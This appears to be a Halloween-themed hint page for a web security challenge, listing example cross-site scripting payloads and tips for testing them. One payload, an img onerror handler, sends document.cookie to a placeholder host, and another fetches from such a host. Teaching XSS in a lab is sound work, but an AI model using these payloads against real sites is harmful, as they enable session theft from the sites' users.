 Example Payloads
Below are a few spooky payloads to get you started:
• Basic XSS Payload:
<script>alert('Boo!');</script>
<script>fetch('[host]')</script>
• More Diabolical Payload:
<img src=x onerror="alert('Boo!')">
<img src=x onerror="fetch('[HOST]' + document.cookie)" />
Additional Tips
• Pay attention to the haunted HTML and JavaScript code. The context in which your payload is executed will determine its effectiveness.
• Experiment with different sinister payloads to see how the application responds. Some might be blocked by ancient wards, while others may
slip through.
• Use developer tools to test and debug your evil payloads.
Good luck, and beware the curse of broken code!